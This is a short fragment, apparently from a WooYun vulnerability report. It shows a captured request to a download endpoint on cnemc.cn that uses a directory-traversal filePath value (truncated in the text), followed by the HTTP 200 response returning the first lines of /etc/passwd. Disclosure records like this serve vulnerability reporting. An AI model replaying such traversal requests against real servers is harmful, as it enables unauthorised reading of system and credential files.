 952 http://www.cnemc.cn GET /news/downLoad.jsp?filePath=../../../../.... 200
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: inline; filename=null.pdf
Content-Type: application/pdf
Date: Mon, 23 Nov 2015 01:00:02 GMT
Content-Length: 1916
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
www.wooyun.org